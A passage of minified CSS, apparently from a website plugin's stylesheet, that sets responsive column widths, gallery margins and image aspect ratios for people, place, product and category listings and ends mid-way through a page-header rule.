.plugin-media-image{width:calc(50% - 1rem)}}.people-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.people-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.people-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.people-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}.people-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.people-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.people-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.people-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}.people-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.people-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.people-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.people-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}.people-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.people-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.people-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.people-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(16.6666666667% - 1rem)}}.people-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.people-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.people-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.people-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(14.2857142857% - 1rem)}}.people-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.people-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.people-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.people-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(12.5% - 1rem)}}.place-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.place-list .plugin-list-item,.place-list .plugin-empty-result{margin:1rem}.place-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.place-list.plugin-layout_list-default .plugin-list-item-header h2,.place-list.plugin-layout_list-default .plugin-list-item-header h3,.place-list.plugin-layout_list-default .plugin-list-item-header h4,.place-list.plugin-layout_list-default .plugin-list-item-header h5,.place-list.plugin-layout_list-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.place-list.plugin-layout_list-default .plugin-list-item-header h2 a,.place-list.plugin-layout_list-default .plugin-list-item-header h3 a,.place-list.plugin-layout_list-default .plugin-list-item-header h4 a,.place-list.plugin-layout_list-default .plugin-list-item-header h5 a,.place-list.plugin-layout_list-default .plugin-list-item-header h6 a{display:inline-block}.place-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.place-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}}.place-list.plugin-columns-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.place-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.place-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}.place-list.plugin-columns-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.place-list.plugin-columns-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.place-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.place-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.place-list.plugin-columns-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.place-list.plugin-columns-4 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.place-list.plugin-columns-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.place-list.plugin-columns-4 .plugin-list-item{width:calc(25% - 2rem)}}.place-list.plugin-columns-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.place-list.plugin-columns-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.place-list.plugin-columns-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.place-list.plugin-columns-5 .plugin-list-item{width:calc(20% - 2rem)}}.place-list.plugin-columns-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.place-list.plugin-columns-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.place-list.plugin-columns-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.place-list.plugin-columns-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.place-list.plugin-columns-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.place-list.plugin-columns-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.place-list.plugin-columns-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.place-list.plugin-columns-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.place-list.plugin-columns-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.place-list.plugin-columns-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.place-list.plugin-columns-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.place-list.plugin-columns-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.place-detail .plugin-media-gallery{width:calc(100% + 1rem);margin-left:-0.5rem;margin-right:-0.5rem}.place-detail .plugin-media-image{margin:0.5rem}.place-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:1200px){.place-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}}.place-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:992px){.place-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:1200px){.place-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}.place-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.place-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.place-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.place-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}.place-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.place-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.place-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.place-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}.place-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.place-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.place-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.place-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}.place-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.place-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.place-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.place-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(16.6666666667% - 1rem)}}.place-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.place-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.place-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.place-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(14.2857142857% - 1rem)}}.place-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.place-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.place-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.place-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(12.5% - 1rem)}}.product-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.product-list .plugin-list-item,.product-list .plugin-empty-result{margin:1rem}.product-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.product-list.plugin-layout_list-default .plugin-list-item-header h2,.product-list.plugin-layout_list-default .plugin-list-item-header h3,.product-list.plugin-layout_list-default .plugin-list-item-header h4,.product-list.plugin-layout_list-default .plugin-list-item-header h5,.product-list.plugin-layout_list-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.product-list.plugin-layout_list-default .plugin-list-item-header h2 a,.product-list.plugin-layout_list-default .plugin-list-item-header h3 a,.product-list.plugin-layout_list-default .plugin-list-item-header h4 a,.product-list.plugin-layout_list-default .plugin-list-item-header h5 a,.product-list.plugin-layout_list-default .plugin-list-item-header h6 a{display:inline-block}.product-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.product-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}}.product-list.plugin-columns-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.product-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.product-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}.product-list.plugin-columns-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.product-list.plugin-columns-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.product-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.product-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.product-list.plugin-columns-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.product-list.plugin-columns-4 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.product-list.plugin-columns-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.product-list.plugin-columns-4 .plugin-list-item{width:calc(25% - 2rem)}}.product-list.plugin-columns-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.product-list.plugin-columns-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.product-list.plugin-columns-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.product-list.plugin-columns-5 .plugin-list-item{width:calc(20% - 2rem)}}.product-list.plugin-columns-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.product-list.plugin-columns-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.product-list.plugin-columns-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.product-list.plugin-columns-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.product-list.plugin-columns-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.product-list.plugin-columns-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.product-list.plugin-columns-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.product-list.plugin-columns-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.product-list.plugin-columns-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.product-list.plugin-columns-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.product-list.plugin-columns-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.product-list.plugin-columns-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.product-detail .plugin-media-gallery{width:calc(100% + 1rem);margin-left:-0.5rem;margin-right:-0.5rem}.product-detail .plugin-media-image{margin:0.5rem}.product-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:1200px){.product-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}}.product-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:992px){.product-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:1200px){.product-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}.product-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.product-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.product-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.product-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}.product-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.product-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.product-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.product-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}.product-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.product-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.product-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.product-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}.product-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.product-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.product-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.product-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(16.6666666667% - 1rem)}}.product-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.product-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.product-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.product-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(14.2857142857% - 1rem)}}.product-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.product-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.product-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.product-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(12.5% - 1rem)}}.category-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.category-list .plugin-list-item,.category-list .plugin-empty-result{margin:1rem}.category-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.category-list.plugin-layout_list-default .plugin-list-item-header h2,.category-list.plugin-layout_list-default .plugin-list-item-header h3,.category-list.plugin-layout_list-default .plugin-list-item-header h4,.category-list.plugin-layout_list-default .plugin-list-item-header h5,.category-list.plugin-layout_list-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.category-list.plugin-layout_list-default .plugin-list-item-header h2 a,.category-list.plugin-layout_list-default .plugin-list-item-header h3 a,.category-list.plugin-layout_list-default .plugin-list-item-header h4 a,.category-list.plugin-layout_list-default .plugin-list-item-header h5 a,.category-list.plugin-layout_list-default .plugin-list-item-header h6 a{display:inline-block}.category-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.category-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}}.category-list.plugin-columns-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.category-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.category-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}.category-list.plugin-columns-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.category-list.plugin-columns-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.category-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.category-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.category-list.plugin-columns-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.category-list.plugin-columns-4 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.category-list.plugin-columns-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.category-list.plugin-columns-4 .plugin-list-item{width:calc(25% - 2rem)}}.category-list.plugin-columns-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.category-list.plugin-columns-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.category-list.plugin-columns-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.category-list.plugin-columns-5 .plugin-list-item{width:calc(20% - 2rem)}}.category-list.plugin-columns-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.category-list.plugin-columns-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.category-list.plugin-columns-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.category-list.plugin-columns-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.category-list.plugin-columns-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.category-list.plugin-columns-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.category-list.plugin-columns-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.category-list.plugin-columns-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.category-list.plugin-columns-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.category-list.plugin-columns-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.category-list.plugin-columns-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.category-list.plugin-columns-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.category-container .category-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.category-container .category-list .plugin-list-item,.category-container .category-list .plugin-empty-result{margin:1rem}.category-container .category-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h2,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h3,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h4,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h5,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h2 a,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h3 a,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h4 a,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h5 a,.category-container .category-list.plugin-layout_list_children-default .plugin-list-item-header h6 a{display:inline-block}.category-container .category-list.plugin-columns_children-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-1 .plugin-list-item{width:calc(100% - 2rem)}}.category-container .category-list.plugin-columns_children-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.category-container .category-list.plugin-columns_children-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-2 .plugin-list-item{width:calc(50% - 2rem)}}.category-container .category-list.plugin-columns_children-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.category-container .category-list.plugin-columns_children-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.category-container .category-list.plugin-columns_children-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.category-container .category-list.plugin-columns_children-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.category-container .category-list.plugin-columns_children-4 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.category-container .category-list.plugin-columns_children-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-4 .plugin-list-item{width:calc(25% - 2rem)}}.category-container .category-list.plugin-columns_children-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.category-container .category-list.plugin-columns_children-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.category-container .category-list.plugin-columns_children-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-5 .plugin-list-item{width:calc(20% - 2rem)}}.category-container .category-list.plugin-columns_children-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.category-container .category-list.plugin-columns_children-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.category-container .category-list.plugin-columns_children-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.category-container .category-list.plugin-columns_children-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.category-container .category-list.plugin-columns_children-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.category-container .category-list.plugin-columns_children-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.category-container .category-list.plugin-columns_children-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.category-container .category-list.plugin-columns_children-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.category-container .category-list.plugin-columns_children-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.category-container .category-list.plugin-columns_children-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.category-container .category-list.plugin-image_aspect_ratio_children-16_9 picture{padding-top:56.25%}.category-container .category-list.plugin-image_aspect_ratio_children-3_2 picture{padding-top:66.6666666667%}.category-container .category-list.plugin-image_aspect_ratio_children-4_3 picture{padding-top:75%}.category-container .category-list.plugin-image_aspect_ratio_children-1_1 picture{padding-top:100%}.category-container .category-list.plugin-image_aspect_ratio_children-3_4 picture{padding-top:133.3333333333%}.category-container .category-list.plugin-image_aspect_ratio_children-2_3 picture{padding-top:150%}.category-container .category-list.plugin-image_aspect_ratio_children-9_16 picture{padding-top:177.7777777778%}.category-detail .plugin-media-gallery{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.category-detail .plugin-media-image{margin:1rem}.category-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 2rem)}@media (min-width:1200px){.category-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 2rem)}}.category-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(100% - 2rem)}@media (min-width:992px){.category-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 2rem)}}@media (min-width:1200px){.category-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 2rem)}}.category-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(100% - 2rem)}@media (min-width:576px){.category-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(50% - 2rem)}}@media (min-width:992px){.category-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.category-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 2rem)}}.category-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(100% - 2rem)}@media (min-width:576px){.category-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(50% - 2rem)}}@media (min-width:992px){.category-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.category-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(25% - 2rem)}}.category-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(50% - 2rem)}@media (min-width:576px){.category-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.category-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(25% - 2rem)}}@media (min-width:1200px){.category-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(20% - 2rem)}}.category-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(50% - 2rem)}@media (min-width:576px){.category-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.category-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(25% - 2rem)}}@media (min-width:1200px){.category-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(16.6666666667% - 2rem)}}.category-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.category-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(25% - 2rem)}}@media (min-width:992px){.category-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(20% - 2rem)}}@media (min-width:1200px){.category-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(14.2857142857% - 2rem)}}.category-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.category-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(25% - 2rem)}}@media (min-width:992px){.category-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(20% - 2rem)}}@media (min-width:1200px){.category-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(12.5% - 2rem)}}#page-header>.container{display:flex;flex-wrap:nowrap;justify-content:space-between;padding:0.75rem 1.25rem}@media (min-width:576px){#page-header>.container{padding:0.75rem 2.5rem}}@media (min-width:768px){#page-header>.container{padding:0.75rem 3.5rem}}@media (min-width:992px){#page-header>.container{padding:0.75rem 4.5rem}}@media 